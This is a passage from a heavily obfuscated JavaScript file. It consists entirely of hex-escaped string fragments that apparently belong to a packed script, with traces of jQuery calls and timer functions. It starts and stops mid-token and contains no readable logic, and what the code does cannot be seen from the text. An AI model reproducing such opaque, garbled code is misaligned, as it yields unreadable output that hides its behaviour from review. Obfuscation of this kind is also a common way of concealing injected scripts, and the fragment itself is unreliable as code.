x67','\x5c\x50\x5c\x27\x2c\x5c\x27\x5c\x5c\x71','\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6f','\x5c\x37\x5c\x5c\x62\x5c\x27\x29\x2b\x54','\x5c\x34\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c','\x29\x5b\x32\x6f\x28\x5c\x27\x5c\x5c\x33','\x38\x5c\x27\x29\x5d\x28\x29\x2c\x24\x28','\x5c\x5c\x35\x5c\x5c\x62\x5c\x27\x29\x5d','\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x5c\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c','\x36\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x36','\x5c\x35\x5c\x5c\x43\x5c\x5c\x41\x5c\x27','\x35\x5c\x27\x3a\x31\x47\x3d\x52\x28\x5c','\x37\x5c\x5c\x6c\x5c\x27\x29\x2b\x32\x62','\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x37\x5c','\x28\x35\x32\x29\x2c\x31\x37\x21\x3d\x35','\x4a\x2c\x34\x70\x3d\x24\x28\x57\x29\x2c','\x5c\x62\x5c\x5c\x36\x5c\x5c\x6d\x5c\x27','\x5c\x27\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x31\x44\x5c\x5c\x6c','\x3d\x24\x28\x57\x29\x3b\x34\x49\x5b\x33','\x75\x3d\x33\x41\x5b\x31\x68\x28\x5c\x27','\x5c\x64\x5c\x27\x29\x29\x2f\x38\x6d\x29','\x29\x29\x7d\x29\x2c\x32\x55\x5b\x5c\x27','\x34\x5c\x5c\x42\x5c\x5c\x36\x5c\x27\x29','\x3d\x61\x36\x28\x63\x29\x7b\x61\x35\x28','\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x5c\x33\x5c\x27\x29\x3a\x31\x5a\x5b\x31','\x3f\x34\x34\x3d\x28\x3f\x3a\x2e\x2b\x29','\x5c\x35\x5c\x5c\x36\x5c\x5c\x72\x5c\x27','\x5c\x6f\x5c\x5c\x7a\x5c\x27\x29\x2c\x58','\x5c\x64\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c','\x5c\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c','\x34\x46\x2c\x39\x58\x29\x7b\x45\x20\x32','\x5c\x36\x5c\x5c\x66\x5c\x5c\x44\x5c\x27','\x5c\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x6c','\x30\x78\x62\x37\x34\x39\x34\x61\x7c\x5f','\x5c\x27\x29\x5d\x28\x31\x4d\x29\x3a\x32','\x7c\x69\x6e\x7c\x69\x6d\x7c\x69\x6c\x7c','\x6c\x5c\x5c\x36\x5c\x27\x29\x2b\x31\x71','\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x35\x5c','\x30\x78\x34\x30\x33\x62\x66\x36\x7c\x5f','\x35\x6b\x3d\x32\x61\x3b\x33\x37\x5b\x35','\x28\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27','\x36\x37\x31\x36\x63\x7c\x5f\x30\x78\x32','\x5c\x64\x5c\x27\x29\x5d\x28\x31\x47\x29','\x24\x28\x5c\x27\x5c\x5c\x31\x30\x5c\x5c','\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61','\x44\x5c\x5c\x6c\x5c\x27\x5d\x28\x5c\x27','\x6c\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61','\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x27','\x5c\x31\x44\x5c\x5c\x6f\x5c\x27\x21\x3d','\x36\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x36','\x33\x65\x7c\x66\x69\x78\x65\x64\x53\x69','\x5c\x5c\x75\x5c\x5c\x37\x5c\x27\x29\x2b','\x5c\x27\x5c\x5c\x37\x5c\x27\x29\x5b\x5c','\x5c\x5c\x79\x5c\x5c\x64\x5c\x27\x29\x29','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x43\x5c','\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6a','\x33\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x71\x5c','\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c','\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x69\x5c','\x36\x7d\x29\x29\x7d\x29\x2c\x24\x28\x4a','\x5c\x44\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c','\x5c\x5c\x33\x77\x5c\x5c\x32\x43\x5c\x5c','\x38\x5c\x5c\x43\x5c\x5c\x37\x5c\x27\x29','\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c','\x5c\x64\x5c\x5c\x43\x5c\x27\x29\x2b\x31','\x6b\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6b','\x31\x28\x56\x28\x5c\x27\x5c\x5c\x33\x5c','\x30\x78\x33\x37\x37\x61\x36\x36\x7c\x78','\x78\x30\x7c\x5f\x30\x78\x33\x35\x34\x63','\x31\x32\x20\x34\x68\x3d\x33\x52\x2c\x36','\x2c\x5c\x27\x5c\x5c\x4e\x5c\x5c\x68\x5c','\x29\x26\x26\x28\x32\x6d\x5b\x4d\x28\x5c','\x78\x35\x64\x30\x61\x62\x65\x7c\x5f\x30','\x5d\x3f\x59\x28\x5c\x27\x5c\x5c\x33\x5c','\x36\x31\x3d\x34\x67\x5b\x32\x6e\x28\x5c','\x38\x7c\x5f\x30\x78\x62\x31\x35\x62\x62','\x27\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x35','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x37\x5c','\x2b\x31\x62\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x27','\x5f\x30\x78\x31\x32\x61\x65\x36\x32\x7c','\x27\x29\x5d\x28\x29\x3b\x31\x6f\x3b\x31','\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c','\x5f\x30\x78\x32\x35\x30\x66\x34\x65\x7c','\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x36\x5c','\x5c\x5c\x32\x36\x5c\x27\x2c\x5c\x27\x5c','\x3d\x3d\x31\x53\x5b\x5c\x27\x5c\x5c\x6f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c','\x5c\x27\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x64\x5c','\x34\x5c\x5c\x36\x5c\x5c\x79\x5c\x27\x29','\x5c\x27\x29\x5b\x31\x73\x28\x5c\x27\x5c','\x74\x7c\x67\x73\x7c\x67\x72\x7c\x67\x71','\x5c\x63\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c','\x62\x33\x33\x61\x62\x31\x7c\x78\x37\x38','\x5c\x36\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x5c\x66\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x75\x5c','\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x44','\x45\x7c\x62\x77\x7c\x62\x46\x7c\x62\x51','\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x36\x5c','\x5c\x5c\x70\x5c\x5c\x79\x5c\x27\x29\x29','\x29\x5d\x28\x32\x39\x5b\x31\x38\x28\x5c','\x5c\x6f\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x5c\x6c\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x6c\x5c','\x35\x5c\x5c\x35\x5c\x5c\x35\x5c\x27\x29','\x65\x67\x7c\x5f\x30\x78\x66\x32\x38\x64','\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x46\x29\x7d\x7d\x29\x2c\x24\x28\x54\x28','\x5c\x27\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c','\x5c\x79\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x35\x5c\x27\x29\x2b\x59\x28\x5c\x27\x5c','\x29\x3f\x35\x43\x5b\x5c\x27\x5c\x5c\x61','\x27\x2b\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x7c\x62\x75\x7c\x62\x74\x7c\x62\x73\x7c','\x38\x5c\x5c\x41\x5c\x27\x29\x29\x2b\x36','\x5c\x35\x5c\x5c\x75\x5c\x27\x29\x21\x3d','\x63\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c','\x5d\x28\x29\x5b\x33\x6d\x28\x5c\x27\x5c','\x29\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78','\x68\x5c\x5c\x64\x5c\x5c\x36\x5c\x5c\x66','\x3b\x35\x43\x5b\x33\x67\x28\x5c\x27\x5c','\x5b\x31\x46\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x65\x64\x65\x36\x7c\x5f\x30\x78\x33','\x72\x5c\x27\x29\x29\x5b\x31\x55\x28\x5c','\x5d\x28\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c\x79\x5c','\x36\x74\x46\x44\x43\x64\x63','\x5c\x35\x5c\x27\x29\x29\x3b\x31\x6f\x3b','\x27\x3a\x21\x31\x37\x2c\x5c\x27\x5c\x5c','\x64\x64\x32\x7c\x5f\x30\x78\x32\x61\x34','\x35\x5c\x5c\x36\x5c\x5c\x79\x5c\x27\x29','\x7c\x5f\x30\x78\x31\x31\x62\x66\x35\x61','\x37\x5c\x27\x29\x2c\x33\x70\x5b\x31\x75','\x71\x7d\x7d\x7d\x3a\x4b\x28\x29\x7b\x7d','\x36\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x69','\x5c\x64\x5c\x5c\x4f\x5c\x5c\x78\x5c\x27','\x35\x5c\x5c\x33\x5c\x5c\x69\x5c\x27\x29','\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x36\x5c','\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x43\x5c','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c','\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x27\x2c','\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c','\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x6a\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c','\x5c\x37\x5c\x5c\x72\x5c\x27\x29\x5d\x3d','\x27\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65','\x7c\x66\x58\x7c\x66\x57\x7c\x66\x56\x7c','\x5c\x36\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x37\x5c','\x7b\x31\x31\x28\x35\x58\x28\x5c\x27\x5c','\x68\x6c\x7c\x68\x73\x7c\x68\x72\x7c\x68','\x5c\x65\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c','\x5f\x30\x78\x31\x62\x36\x34\x38\x66\x7c','\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x37\x5c','\x27\x5c\x5c\x31\x65\x5c\x5c\x37\x5c\x5c','\x36\x36\x65\x31\x7c\x5f\x30\x78\x34\x38','\x5c\x31\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c','\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x62\x5c','\x5c\x35\x5c\x5c\x42\x5c\x5c\x64\x5c\x27','\x2b\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x2f\x3c\x34\x31\x28\x3f\x3a\x2e\x2b\x29','\x32\x36\x30\x66\x33\x7c\x5f\x30\x78\x31','\x34\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x36','\x66\x6f\x72\x7c\x5f\x30\x78\x34\x38\x39','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x66\x5c','\x5c\x37\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c','\x5d\x28\x29\x5b\x31\x55\x28\x5c\x27\x5c','\x37\x5c\x5c\x70\x5c\x27\x29\x2b\x5c\x27','\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c','\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x27\x29','\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x5c\x27','\x5c\x42\x5c\x27\x29\x2b\x33\x58\x2b\x28','\x30\x78\x33\x30\x66\x62\x37\x34\x7c\x5f','\x6f\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x62','\x36\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64','\x20\x37\x6c\x28\x37\x44\x2c\x37\x51\x2c','\x36\x5c\x27\x29\x2c\x4b\x28\x35\x7a\x29','\x76\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x38\x5c\x5c\x69\x5c\x5c\x35\x5c\x27','\x5f\x30\x78\x35\x30\x63\x61\x34\x39\x7c','\x68\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x65','\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x44\x5c','\x5c\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x27','\x70\x5c\x5c\x69\x5c\x27\x29\x2b\x5c\x27','\x35\x31\x30\x61\x33\x37\x7c\x5f\x30\x78','\x29\x29\x7d\x3b\x61\x38\x28\x63\x2d\x2d','\x64\x66\x63\x34\x61\x7c\x5f\x30\x78\x33','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c','\x5c\x27\x5d\x3d\x34\x6e\x2c\x31\x61\x3d','\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4e\x5c','\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x27\x3a','\x5c\x38\x5c\x5c\x69\x5c\x5c\x62\x5c\x27','\x3b\x35\x35\x5b\x5c\x27\x5c\x5c\x6c\x5c','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x32\x4f','\x30\x78\x35\x39\x62\x34\x34\x33\x7c\x5f','\x27\x29\x29\x5b\x52\x28\x5c\x27\x5c\x5c','\x29\x3a\x31\x66\x20\x31\x58\x28\x5c\x27','\x78\x33\x36\x36\x38\x66\x38\x7c\x5f\x30','\x5c\x64\x5c\x27\x29\x2b\x4d\x28\x5c\x27','\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c','\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x34\x45\x5b\x34\x76\x28\x5c\x27\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x75','\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x47','\x24\x28\x31\x39\x28\x5c\x27\x5c\x5c\x33','\x28\x29\x2b\x33\x6a\x5b\x32\x56\x28\x5c','\x5c\x33\x43\x5c\x5c\x70\x5c\x5c\x32\x77','\x27\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6a','\x7b\x45\x20\x31\x74\x3d\x54\x3b\x24\x28','\x5c\x37\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27','\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x48\x5c','\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68','\x6f\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x46','\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x69\x5c','\x5c\x27\x29\x2c\x4b\x28\x29\x7b\x45\x20','\x37\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x61\x5c\x5c\x6d\x5c\x5c\x64\x5c\x27\x2c','\x27\x29\x5d\x28\x29\x7d\x29\x7d\x29\x2c','\x32\x64\x7c\x5f\x30\x78\x32\x37\x63\x65','\x6a\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b','\x35\x7c\x63\x59\x7c\x64\x34\x7c\x64\x33','\x37\x5b\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63','\x29\x29\x3b\x33\x53\x26\x26\x24\x28\x32','\x5c\x27\x29\x2b\x31\x68\x28\x5c\x27\x5c','\x5c\x5c\x41\x5c\x27\x29\x2b\x59\x28\x5c','\x38\x5c\x5c\x43\x5c\x5c\x6c\x5c\x27\x29','\x34\x56\x29\x34\x58\x28\x45\x20\x31\x51','\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c','\x39\x30\x2c\x39\x31\x2c\x39\x32\x29\x29','\x5c\x34\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c','\x5c\x34\x5c\x5c\x41\x5c\x5c\x69\x5c\x27','\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x64','\x27\x5c\x5c\x32\x42\x5c\x5c\x37\x5c\x5c','\x5c\x34\x5c\x5c\x79\x5c\x5c\x62\x5c\x27','\x33\x61\x65\x65\x30\x38\x7c\x5f\x30\x78','\x27\x5c\x5c\x49\x5c\x27\x29\x7c\x7c\x31','\x67\x29\x26\x26\x32\x6d\x5b\x4d\x28\x5c','\x5d\x28\x4b\x28\x29\x7b\x45\x20\x32\x6f','\x36\x75\x29\x31\x6f\x3b\x31\x72\x20\x33','\x5c\x37\x5c\x5c\x38\x5c\x27\x29\x2b\x31','\x67\x7c\x5f\x30\x78\x31\x38\x33\x61\x63','\x4b\x28\x29\x7b\x45\x20\x32\x33\x3d\x4a','\x65\x5c\x5c\x6b\x5c\x27\x2b\x5c\x27\x5c','\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64','\x52\x3d\x33\x63\x5b\x5c\x27\x5c\x5c\x66','\x35\x5c\x5c\x69\x5c\x5c\x6c\x5c\x27\x29','\x4e\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c','\x35\x35\x61\x37\x30\x35\x7c\x78\x37\x36','\x38\x37\x7c\x5f\x30\x78\x33\x63\x33\x33','\x37\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x6d','\x30\x7c\x61\x5a\x7c\x61\x59\x7c\x61\x58','\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c','\x37\x5c\x27\x2b\x5c\x27\x5c\x5c\x6a\x5c','\x5c\x5c\x36\x5c\x5c\x6e\x5c\x5c\x6f\x5c','\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c\x27\x2c','\x5f\x30\x78\x34\x38\x31\x37\x63\x32\x7c','\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x4e','\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31','\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x4f','\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x27','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c','\x5c\x27\x5c\x5c\x6b\x5c\x27\x29\x7d\x29','\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c','\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c','\x31\x62\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x31\x28\x31\x6b\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x5c\x5c\x66\x5c\x27\x5d\x28\x32','\x3f\x35\x65\x5b\x35\x6f\x5d\x5b\x5c\x27','\x34\x61\x37\x65\x7c\x5f\x30\x78\x33\x64','\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x63\x5c','\x69\x5c\x27\x29\x29\x29\x29\x2c\x32\x44','\x39\x38\x32\x39\x7c\x5f\x30\x78\x32\x37','\x6c\x5c\x5c\x62\x5c\x27\x29\x2b\x4d\x28','\x79\x5c\x5c\x32\x77\x5c\x5c\x31\x4c\x5c','\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65','\x74\x2c\x37\x6e\x29\x29\x7d\x29\x5b\x32','\x5c\x5c\x33\x5c\x5c\x62\x5c\x27\x29\x29','\x31\x6d\x3d\x4a\x2c\x33\x4d\x3d\x24\x28','\x5c\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x48','\x34\x34\x37\x37\x35\x7c\x5f\x30\x78\x35','\x36\x7c\x65\x65\x7c\x66\x38\x7c\x67\x4a','\x5c\x27\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c','\x27\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d','\x20\x34\x55\x3d\x33\x7a\x2c\x35\x63\x3d','\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x63','\x34\x5c\x5c\x62\x5c\x5c\x41\x5c\x27\x29','\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x71\x7c\x69\x6a\x7c\x69\x70\x7c\x69\x6f','\x34\x64\x62\x61\x7c\x5f\x30\x78\x37\x30','\x34\x5c\x5c\x75\x5c\x5c\x35\x5c\x27\x29','\x5c\x33\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c','\x35\x5c\x5c\x79\x5c\x5c\x70\x5c\x27\x29','\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c','\x61\x7c\x67\x39\x7c\x67\x38\x7c\x67\x37','\x32\x72\x2c\x31\x51\x29\x2c\x38\x59\x3d','\x6f\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x31','\x5c\x4e\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c','\x5c\x4f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c','\x31\x4d\x29\x2c\x32\x55\x5b\x31\x55\x28','\x5c\x72\x5c\x27\x29\x2c\x35\x76\x29\x7d','\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65','\x35\x5c\x5c\x62\x5c\x5c\x69\x5c\x27\x29','\x30\x31\x66\x34\x7c\x5f\x30\x78\x35\x64','\x34\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x35','\x2b\x31\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x69','\x2b\x37\x49\x2b\x31\x67\x28\x5c\x27\x5c','\x36\x45\x28\x36\x44\x28\x32\x72\x2c\x31','\x7b\x7d\x3b\x35\x63\x5b\x34\x55\x28\x5c','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c','\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x27','\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c\x50\x5c','\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c','\x7c\x61\x6a\x7c\x61\x69\x7c\x61\x66\x7c','\x64\x5c\x27\x29\x5d\x2c\x37\x4f\x3d\x32','\x27\x29\x5d\x28\x39\x48\x28\x29\x29\x5b','\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x74','\x5f\x30\x78\x31\x39\x66\x30\x36\x39\x7c','\x30\x78\x32\x64\x65\x63\x64\x62\x7c\x5f','\x5c\x5c\x64\x5c\x27\x2b\x58\x28\x5c\x27','\x5c\x69\x5c\x27\x2b\x32\x50\x28\x5c\x27','\x34\x36\x3d\x31\x73\x2c\x34\x77\x3d\x7b','\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c','\x29\x5b\x32\x76\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x48\x5c\x5c\x37\x5c\x5c\x50\x5c','\x34\x5c\x5c\x79\x5c\x5c\x6c\x5c\x27\x29','\x61\x7c\x5f\x30\x78\x32\x35\x33\x33\x36','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x31\x44','\x27\x7d\x7d\x29\x2c\x34\x64\x5b\x5c\x27','\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x41\x5c','\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x61\x5c','\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x27\x2c','\x5c\x36\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c','\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x27\x2c','\x35\x5c\x5c\x41\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x27\x5d','\x32\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x35\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c','\x5c\x71\x5c\x27\x5d\x28\x56\x28\x5c\x27','\x78\x33\x65\x63\x65\x62\x34\x7c\x5f\x30','\x5b\x31\x4b\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x2b\x31\x71\x28\x5c\x27\x5c\x5c\x33','\x39\x32\x31\x7c\x5f\x30\x78\x32\x65\x35','\x2b\x28\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x79\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27','\x5f\x30\x78\x32\x30\x36\x33\x39\x61\x7c','\x5c\x6e\x5c\x5c\x36\x5c\x27\x5d\x5b\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x49\x5c\x5c','\x74\x65\x72\x76\x61\x6c\x7c\x5f\x30\x78','\x46\x5c\x27\x29\x5b\x55\x28\x5c\x27\x5c','\x6e\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61','\x32\x4d\x3b\x34\x61\x5b\x36\x56\x28\x5c','\x32\x4f\x5c\x5c\x65\x5c\x27\x2c\x5c\x27','\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6b','\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x74\x5c','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x41','\x48\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x44','\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c','\x65\x65\x39\x64\x37\x7c\x5f\x30\x78\x34','\x29\x29\x2c\x24\x28\x31\x39\x28\x5c\x27','\x4e\x5c\x27\x5d\x28\x29\x2c\x24\x28\x51','\x28\x33\x67\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x41','\x5c\x72\x5c\x5c\x6c\x5c\x27\x29\x5d\x28','\x33\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x35','\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27\x2c','\x5c\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x69\x5c\x5c\x62\x5c\x27\x29\x29\x5b\x5c','\x7b\x45\x20\x35\x4e\x3d\x24\x28\x35\x59','\x5c\x27\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c','\x5c\x69\x5c\x5c\x36\x5c\x27\x29\x5d\x2c','\x5c\x5c\x63\x5c\x5c\x68\x5c\x27\x3a\x35','\x6c\x5c\x5c\x64\x5c\x27\x29\x29\x3e\x2d','\x65\x4d\x7c\x65\x45\x7c\x65\x4e\x7c\x65','\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27\x5c','\x7c\x78\x35\x30\x7c\x62\x72\x65\x61\x6b','\x6f\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x33\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x5f\x30\x78\x33\x39\x36\x31\x63\x62\x7c','\x27\x29\x2b\x52\x28\x5c\x27\x5c\x5c\x33','\x64\x34\x30\x37\x7c\x78\x35\x61\x7c\x5f','\x32\x34\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x5c\x72\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x78\x31\x61\x66\x35\x63\x35\x7c\x5f\x30','\x27\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x78','\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x27\x2b','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x7a\x5c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x69\x5c\x27','\x45\x20\x33\x44\x3d\x52\x3b\x32\x31\x28','\x5c\x5c\x6f\x5c\x5c\x68\x5c\x27\x2b\x54','\x4a\x2c\x36\x4e\x3d\x34\x33\x5b\x33\x72','\x29\x5d\x28\x4d\x28\x5c